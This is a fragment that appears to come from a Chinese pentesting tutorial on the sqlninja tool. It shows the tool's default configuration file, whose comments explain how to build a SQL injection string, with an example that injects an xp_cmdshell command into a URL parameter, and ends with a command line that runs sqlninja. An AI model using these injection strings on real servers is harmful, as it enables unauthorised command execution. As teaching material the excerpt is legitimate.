 page = /
# Start of the exploit string. It must include the vulnerable parameter
# and the  character sequence that allows us to start injecting commands. In
# general this means, at least:
# - an apostrophe (if the parameter is a string)
# - a semicolon (to end the original query)
# It must also include everything necessary to properly close the original
# query, like an appropriate number of closing brackets. Don't forget
# to URL-encode, where needed (e.g. spaces)
# For instance, if we consider the following TSQL command:
#    exec master..xp_cmdshell 'dir c:\'
# and the string to inject is the following:
#    aaa=1&bbb=x';exec+master..xp_cmdshell+'dir+c:'
# this parameter should look like this:
#    stringstart = aaa=1&bbb=x';
stringstart = ';
图5-17 默认配置文件内容
:/pentest/database/sqlninja# ./sqlninja -f test.conf -m f -p com
Sqlninja rel. 0.2.3
Copyright (C) 2006-2008 icesurfer <r00t@northernfortress.net>